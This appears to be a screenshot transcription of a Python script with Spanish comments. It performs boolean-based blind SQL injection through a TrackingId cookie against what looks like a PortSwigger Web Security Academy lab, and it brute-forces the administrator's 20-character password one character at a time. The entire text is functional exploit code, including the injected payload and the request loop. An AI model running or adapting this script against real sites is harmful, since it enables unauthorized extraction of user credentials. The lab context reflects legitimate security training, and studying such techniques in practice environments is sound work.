 Release Notes: 1.95.1 sqli_base_response.py ● Settings
sqli_base_response.py > ...
1 #!/usr/bin/python3
2 from pwn import *
3 import requests,signal ,time,pdb,sys,string
4
5 def def_handler(sig,frame):
6 print("\n\n [!] Saliendo... \n")
7 sys.exit(1)
8
9 # ctrl + c
10 signal.signal(signal.SIGINT,def_handler)
11
12 main_url = "https://0a8d00e8034e08e980bcd096007a0046.web-security-academy.net/filter?category=Accessories"
13
14 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits # caracteres lower case  + upper cas + numeros
15
16 def make_requests():
17 password = ""
18
19 p1 = log.progress("Fuerza bruta") # nombre la barra de progreso
20
21 p2 = log.progress("password") # nombre de la 2 barra de progreso
22
23
24 for posicion in range(1,21): #tamaño de la contraseña es 20 longitud
25 for character in characters:
26 #COOKIES VULNERABLES A SQL INJECTION
27 cookies = {
28 'TrackingId' : "aI7htw8h5K5p9nsH'  and (select substring(password,%d,1) from users  where username='administrator')='%s" % (posicion,character),
29 'session': '0KWmmHJMHEayvKEXiNqiRKo7cikxvyJ7'
30 }
31
32 p1.status(cookies['TrackingId']) # resultado de la barra de progreso
33
34 r = requests.get(main_url,cookies=cookies) # respuesta de la peticion se almacena en r
35
36 #si en la respuesta es presente la palabra que es el que indica si fue existoso o no
37 #!!! IMPORTANTE !!! TIENEN OTROS METODOS COMO : r.status_code , r.headers , r.cookies , r.text , r.json() , r.url
38 if "Welcome back!" in r.text:
39 password += character
40 p2.status(password) # resultado de la 2 barra  de progreso
41 break
42
43 if __name__ == '__main__':
44 make_requests()